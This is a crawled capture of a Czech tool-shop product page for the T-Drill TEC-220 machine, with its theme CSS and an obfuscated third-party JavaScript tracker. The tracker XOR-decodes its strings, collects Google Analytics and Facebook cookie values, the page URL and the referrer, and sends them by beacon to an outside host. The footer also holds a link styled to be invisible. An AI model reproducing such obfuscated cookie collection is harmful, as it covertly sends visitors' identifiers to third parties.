				"name": "T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40",
			
			
								
				"sku": "TEC-220",

									"brand": {
						"@type": "Thing",
						"name": "T-Drill"
					},
								
				"offers": {
					"@type": "Offer",
					"url": "https://t-drill.cz/stacionarni-stroje-na-vyhrdlovani-trubek/t-drill-tec-220-stroj-na-vrtani-a-extrakci-vyhrdlovani-pro-mechanicky-tvarovane-t-odbocky-pro-trouby-sch-40?variant_id=297303",
					"priceCurrency": "EUR",
					"price": "0",
					"priceValidUntil": "2026-02-21",
					"itemCondition": "https://schema.org/NewCondition",
						"availability": "http://schema.org/PreOrder",
					"seller": {
					"@type": "Organization",
					"name": "ant PROFITOOLS s.r.o."
					}
				}
			}
		    </script>



	<script>

	$(document).on("ready", function(){
			
			
		
		
			 

			dataLayer.push({
				event: "view_item",
				ecommerce: {
				items: 
					[
						{
						item_id: "TEC-220",
						item_name: "T-Drill TEC-220 Stroj na vrtání a extrakci/vyhrdlování pro mechanicky tvarované T-odbočky pro trubky SCH 40",
						currency: "EUR",
						item_variant: "green",
						location_id: "L_12345",
						price: 0,
						quantity: 1
						}
					]
				}
			});
			
			});
	</script>




<footer>
 	<div class="content_footer_top container">
		
			</div>
  	<div id="footer" class="container">
   	  <div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="content_footer_left">	<h5 id="module-"><span style="text-transform: none;">ant </span>PROFITOOLS<span style="text-transform: none;"> s.r.o.</span> - AUTORIZOVANÝ DISTRIBUTOR T-DRILL</h5>
<div>Již více než 30&nbsp;let podporujeme efektivní montáž potrubí. Dodáváme profesionální vodářské a topenářské <a href="https://www.antprofitools.cz/" class="neviditelne" style="color: rgb(105, 105, 105); background-color: rgb(255, 255, 255);">nářadí</a>a nástroje pro opracování potrubí. Naše řešení přinášejí firmám efektivitu a zisk. Hrdě poskytujeme služby, díky kterým jsou naši klienti lídry ve svém fachu. Zastupujeme silné renomované značky – světové výrobce s unikátními stroji a technologiemi. Působíme na slovenském, českém, maďarském a rakouském trhu a díky dobrým partnerským vztahům se těšíme přízni přes 2000 stálých obchodních partnerů.</div><div>&nbsp;</div><p align="justify"><span style="text-align: start;">Naším posláním je <span style="font-style: italic;">„LEPŠÍ VÝSLEDEK S MENŠÍM ÚSILÍM“.</span></span><br></p> </div>
			</div>
			
	 	  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><div class="fb-page" data-href="https://www.facebook.com/antprofitoolscz" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/antprofitoolscz" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/antprofitoolscz">ant Profitools s.r.o.</a></blockquote></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:36px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:36px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:36px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:36px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:36px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:36px"></i></a></div></div>
		  </div>
		  
		  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right">	<h5 id="module-">Kontaktujte nás</h5>
<span style="font-weight: bold; font-family: &quot;Open Sans&quot;, sans-serif;">Podpora prodeje</span><br style="margin: 0px; padding: 0px;"><span class="fa fa-phone"></span>&nbsp;+420 601 222 558<br><span class="fa fa-envelope"></span>&nbsp;info@antprofitools.cz<br><br><br> </div>
		  </div>
      		
			
			
	<div class="triangle">&nbsp;</div>		

    </div>
</div>    
</footer>

<style>
	.SocialDiv {
		position: fixed;
		right: 0;
		bottom: 20%;
	}

	.SocialDiv a {
		display: block;
	}

	._1dro a {
		float: left;
	}
</style>

<div class="SocialDiv">

            <a href="mailto:info@antprofitools.cz">
            <img src="image/data/social/Email-01.svg" alt="E-mail" width="54" height="54" />
        </a>
        
            <a href="https://www.facebook.com/antprofinastroje/">
            <img src="image/data/social/Facebook-01.svg" alt="Facebook" width="54" height="54">
        </a>
    
            <a href="https://www.instagram.com/potrubarske.naradie/">
            <img src="image/data/social/Instagram-01.svg" alt="Instagram" width="54" height="54">
        </a>
    
            <a href="https://www.linkedin.com/company/22315488/">
            <img src="image/data/social/LinkedIn_icon.svg" alt="Linked In" width="54" height="54">
        </a>
    
  </div>


<span class="grid_default_width hidden"></span>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1018038786;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1018038786/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<script>
	$(document).ready(function(){
		search();
	});

	function search(){
		var width = $(window).width();

		var parent = $('#search').parent();
		var search = $(parent).contents();

		if(width < 767){
			$(parent).empty();
			$('.search-mobile').html(search);
		}else{
			$(parent).empty();
			$('.search-desktop').html(search);
		}

		$('input[name=\'search\']').autocomplete({
			'source': function(request, response) {
				$.ajax({
					url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
					dataType: 'json',			
					success: function(json) {
						response($.map(json, function(item) {
							return {
								label: item['label'],
								model: item['model'],
								image: item['image'],
								href: item['href'],
								value: item['product_id']
							}
						}));
					}
				});
			},
			'select': function(item) {
				location = item['href'];
			}
		});

		$('input[name=\'search\']').on('keydown', function(e) {
			if (e.keyCode == 13) {
				$('input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

	}

	$(document).on("click", '.container a[href*="mailto"]', function(e){
		e.preventDefault();

		$(this).attr("title", "Skopirovane").popover("show");
		copy(this);

		setTimeout(function(){
            $(this).popover('hide');
			$(this).attr("title", "");
        }, 2000);

		return true;

	});

	function copy(element) {
		var $temp = $("<input>");
		$("body").append($temp);
		$temp.val($(element).text()).select();
		document.execCommand("copy");
		$temp.remove();
	}

</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://t-drill.cz/frontend/view/theme/t-drill/stylesheet/stylesheet.css
body_size: 1205
content:
/* farba pozadia */
body {
    background-image: url("../image/back.jpg");
 background-position: top center;
 background-repeat: repeat-x;
 background-color: #fff;
 background-attachment: fixed;
}
a:hover {
color: red!important;
}
/* pozadie header */
header .container{ background-image: url("../image/bg.png"); background-color:rgb(18, 93, 124);}

/* farba menu */

.main-menu {
background-color: black !important;
} 

/* farba headeru variant */
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td { background-color: #ccc!important;}

/* farby sticky */
.sticky {
 background-color: #FFF;
 border-bottom: 2px solid #D72A33;
}

/* farba buttonu kosika */
.cart button:hover {
 background-color: none!important;
}
/* farba kosika ikony + border */
.cart-img {
 border: 2px dashed #000;
 color: #000;
}

/* farba borderu zalozky pri produkte */

.nav-tabs>li.active>a, .nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
 border-bottom: 2px solid red;
color: #FFF!important;
}

/* farba buttonu hore ked je zoskrolovane */
.top_button {
 background-color: red;
}

/* farba hoveru v menu */
.main-menu > ul > li:hover > a {
 background: red;
color: #FFF!important;	
}

/* farba buttonu v kosiku */
#cart .text-right > a {
 background-color: red!important;
color: #FFF!important;
}

/* farba buttonu overit ico */
.osc-btn, .overIco {
background-color: red!important;
color: #FFF!important;
}

/* farba buttonu zakladneho */
.btn-primary {
background-color: red!important;
color: #FFF!important;
}

.btn-primary:hover {
background-color: red!important;
color: #FFF!important;
}

/* farba h1, prihlasit, registrovat */
.headerlinks a {
 color: #FFF;
}
/* farba hoveru h1, prihlasit, registrovat */
.headerlinks a:hover {
 color: red;
}
/* farba footeru a horna ciara */
#footer {
 background-color: #F3F3F3!important;
 border-top: 1px solid #E3E3E3;
}
/* farba textu v kosiku na liste */
#cart > .btn { color: #000;}

/* farba button search */

#search .btn-lg {
background-color: red!important;
}

/* farba pozadia boxheadingu */
.box .box-category-heading { 
background-color: black!important;
}

/* hover v menu */

.box .box-content ul li a:hover , #content .content ul li a:hover{
 color: red!important;
}

.product-thumb .caption h4 > a:hover {
  color: red!important;
}

.btncart:hover {
  color: red!important;
}

/* trojuholnik vo footer */

.triangle {
border-bottom: 113px solid red;
}

.img-back {
 background-color: red;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus, .pagination li a:hover {
background-color: red!important;
color: #fff!important;
border: 1px solid red!important;
}

#search .dropdown-menu a:hover{
background-color: red;
color: #fff!important;
}
/*Text v success správe*/
.alert.alert-success a {
color: red!important;
}

/* Tooltip k cenam */
.tooltip-inner {background-color: #FF0000!important; color: #000;}

/* hover li kategorie vlavo */
/*
#column-left .box-content ul li:hover,  #column-left .box-content ul .collapsable{
 background-color: red;
    color: #FFF!important;
}
#column-left .box-content ul li:hover a,  #column-left .box-content ul .collapsable a{
color:#FFF!important;
}
#column-left .box-content ul li a:hover,  #column-left .box-content ul .collapsable a:hover{
color:#FFF!important;
}*/

.phone span {
color: #000!important;
}
.otz {
color: #000;
}

.checkout-cart .buttons .btn-default {
color: #FFF!important;
background-color: red!important;
}

.checkout-cart .buttons .btn-default:hover {
color: #FFF!important;
}

.product-info .product-image .customNavigation span.next, .product-info .product-image .customNavigation span.previous  {
color: red;
}

.video-navs li {
 background-color: #CCC;
}

.video-navs .active, .video-navs li:hover {
 background-color: #FF0000;
}

.col-bg-ant1 {
 background-color: #BF0000;
 color: #ffffff;
}

.col-bg-ant2 {
 background-color: #FF0000;
 color: #ffffff;
}

.col-bg-ant3 {
 background-color: #400000;
 color: #ffffff;
}

.col-content {
 padding: 25px 25px 25px 25px;
     position: absolute;
     bottom: 20px
}

.nadpisgray {
 padding-left: 20px;
 width: auto;
 padding-right: 20px;
 border-left: 4px solid #BF0000;
 color: #212731!important;
 font-size: 27px!important;
 background-color: #dddddd;
}

.nadpiswhite {
     padding-left: 20px;
 width: auto;
 padding-right: 20px;
 background-color: #fff;
 border-left: 4px solid #BF0000;
 color: #212731!important;
 font-size: 27px!important;
}


--- FILE ---
content_type: text/css
request_url: https://t-drill.cz/frontend/view/theme/default/stylesheet/megnor/carousel.css
body_size: 1171
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -38px;
}



.customNavigation a.prev {
    right:25px;
	color:#FFFFFF;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none;}
.customNavigation a.next {
    right:10px;
	color:#FFFFFF;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none;}
#carousel-0 .customNavigation a{top:-45px;}
.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	/*top:60px;*/
	z-index:999;  
	cursor:pointer;
	width:14px;
	
}
.banners-slider-carousel .customNavigation a.prev , .banners-slider-carousel .customNavigation a.next{font-size:34px; color:#a8a8a8;}
.banners-slider-carousel .customNavigation a.prev:hover , .banners-slider-carousel .customNavigation a.next:hover{color:#313131;}

.banners-slider-carousel .customNavigation {
    position: absolute !important;
    top: 76px !important;
}
.tab-content .customNavigation a , .related-products .customNavigation a{
    -moz-user-select: none;
    display: block;
    float: right;
    height: 30px;
    position: absolute;
    top: -50px;
    width: 30px;
}
#products-related .customNavigation a {top: -39px;}
.tab-content .customNavigation a.prev , .related-products  .customNavigation a.prev {
    background: url("../../image/megnor/sprite.png") no-repeat scroll 0 0 transparent;
    right: 28px;
}

.tab-content .customNavigation a.prev:hover ,.related-products .customNavigation a.prev:hover{
    background-position: 0 -31px;
    text-decoration: none;
}
.tab-content  .customNavigation a.next , .related-products .customNavigation a.next {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -31px 0 transparent;
    right: 0px;
}
.tab-content .customNavigation a.next:hover , .related-products .customNavigation a.next:hover {
    background-position: -31px -31px;
    text-decoration: none;
}

#testimonialblock .customNavigation , #testimonialblog .customNavigation {
   
    top: 5px!important;
}

#testimonialblock .customNavigation a.next:before , #testimonialblock .customNavigation a.prev:before , #testimonialblog .customNavigation a.next:before , #testimonialblog .customNavigation a.prev:before{font-size:26px; color:#cbcbcb; font-weight:bold;}
#testimonialblock .customNavigation a.prev:hover:before,#testimonialblock .customNavigation a.next:hover:before , #testimonialblog .customNavigation a.prev:hover:before , #testimonialblog .customNavigation a.next:hover:before{color:#fff;}

#testimonialblock .customNavigation a.btn,#testimonialblog .customNavigation a.btn {padding:0px;}

.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
/*	top:60px;*/
	cursor:pointer;
	z-index:999; 

}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
    left:-2px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	 color:#2fb991;
	  font-size: 18px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; color:#696969;}
.product-info .product-image .customNavigation span.next {
	right:-5px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	  color:#2fb991;
	     font-size: 18px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; color:#696969;} 




--- FILE ---
content_type: application/javascript
request_url: https://394424.com/MxQnJ/m39ov/606kLU/app.js
body_size: 4124
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="MxQnJm39ov606kLU",V=J("AR0wCjM"),ta=J("Px02BzkZVksrE1dUfQ41");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="FjQ0Dy4UbhksGUNcUksiOjlYPQErCRN1ChdSSRYcJSElWDoLM00WSkNWelVXDzV1JAtxDyYfVlgLDxZcWQooMClYJgc+BRNSCg8WFUVFbAUhHTAdL01QUQoVXRBCAy0hbQw5C2ohVlgLDxZ6Vx0tBi4KOB4+TUBXBgZGVUJLJSZtHDQeJgJKXAtWWV5aEmw6Ixs0QA";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lhc+BSMIbFoAGEVVWB8TOi8MMAckCFc")]=!!m,c[J("Lhc+BSMIbFoAGEVVWB8TOSgONAI")]={name:y,value:y?u(y):null},c[J("Lhc+BSMIbFoAGEVVWB8TNC4bNB4+CFc")]=
{name:M,value:M?u(M):null},c[J("Lhc+BSMIbFoAGEVVWB8TOCwMMgY")]=W,c[J("Lhc+BSMIbFoAGEVVWB8TPigB")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PgwwGj8e")]=l,d[J("OAg1Dz4IVw")]=c,d[J("KAAhBzgIQA")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PRk2CzwEVk4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lhc+BSMIQA")){m||(m=!0===c[k][1]);return}}k=(m?J("JQwlHjlXHBYbWFpVVw81ey4XPEEG"):J("JQwlHjlXHBYMAhhcUwooLGMbPgNlIQ"))+"?"+J("Jg")+"="+K+"&"+J("KQ")+
"="+a+"&"+J("Pg")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OQowADkBUk0KWFFfWQwgMDgLNBwpAl1NChhCHlUEIQ"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("Lht/DCMDVFNBFVld")||P===J("Oh0zDSsOW1xBEVlfUQcpID4dIw0lA0dcAQIYU1kG")||P.slice(0,5)===J("ekx/WGQ"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IR0wCjMyXFQGAmlFVw")])try{var ia=u(J("Eh8w"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kg")+"="+F(a)}}catch(H){}if(!g[J("IR0wCjMyXFQGAmlWVAg")]){try{var ka=u(J("Eh4zDQ"));ka&&
(k+="&"+J("Kxs")+"="+F(ka))}catch(H){}try{var la=u(J("Eh4zHg"));la&&(k+="&"+J("Kwg")+"="+F(la))}catch(H){}}}}k+="&"+J("Ixs")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("EhQ0Dy4U"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("IgglIT8Z"),ca=J("JAseHj4IV3YaAg"),da=J("Kh0lLSUCWFAKBWVEVx85Jg"),T=J("IR0wCjMyQFwcBV9fWDQlMQ"),ha=J("IR0wCjMyXEkbKVlFQg"),R=J("IR0wCjMyR1gNKV9U"),L=J("IR0wCjMyR1gNKV9U"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="FjQ0Dy4Ubhk7BFdTXQIiMm0RP04+BVpKTxREX0EYKSdtESJOORlcSR8TUh4WOTk7bTQ0Dy4UHVYfAnlFQkMqNCELNEdqGVwZChhXUloObDw5Vg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="FjQ0Dy4UbhksGVlbXw4/dSUZIk4oCFZXTxdaXFkcKTFj",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="FjQ0Dy4UbhksGVlbXw4/dSMXJU4rAV9WGBNSHBYcLTw5ET8JagtcS08CXlUWHj8wP18iTikCXUoKGEIe",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="FjQ0Dy4UbhksGVlbXw4/dSUZIk4oCFZXTxdaXFkcKTFj";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IR0wCjMyR0sOFV1vXQ41";ca="IR0wCjMyR0sOFV1vXQ41Jg";da="IR0wCjMyXEkbKVlFQg";z="IR0wCjMyXEkbKV9e";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LBslBzwI")]=K,a[J("JRk9Gi8J")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
